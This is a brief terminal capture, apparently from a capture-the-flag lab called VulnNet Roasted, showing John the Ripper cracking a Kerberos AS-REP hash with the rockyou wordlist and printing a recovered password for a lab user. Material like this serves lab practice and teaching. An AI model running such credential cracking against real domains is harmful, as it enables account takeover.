 root@ip-10-10-7-104:~/vulnnetroasted# john hash.txt --wordlist\=`locate rockyou.txt`
Warning: detected hash type "krb5asrep", but the string is also recognized as "krb5asrep-aes-opencl"
Use the "--format=krb5asrep-aes-opencl" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
tj072889*        ($krb5asrep$23$t-skid@VULNNET-RST)
1g 0:00:00:08 DONE (2023-08-31 02:49) 0.1126g/s 357938p/s 357938c/s 357938C/s tj3902087..tj021502
Use the "--show" option to display all of the cracked passwords reliably
Session completed.